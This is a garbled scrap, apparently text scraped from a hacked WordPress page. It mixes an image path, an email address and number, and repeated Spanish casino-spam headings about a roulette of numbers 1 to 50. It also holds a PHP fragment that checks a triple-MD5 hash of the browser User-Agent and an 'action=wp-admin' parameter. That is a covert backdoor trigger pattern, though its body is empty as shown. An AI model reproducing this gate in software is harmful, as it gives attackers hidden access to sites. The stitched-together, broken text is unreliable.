
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Ruleta De Números Del 1
Al 50
Ruleta De Números Del 1
Al 50
Cómo aumentar tus posibilidades en el casino con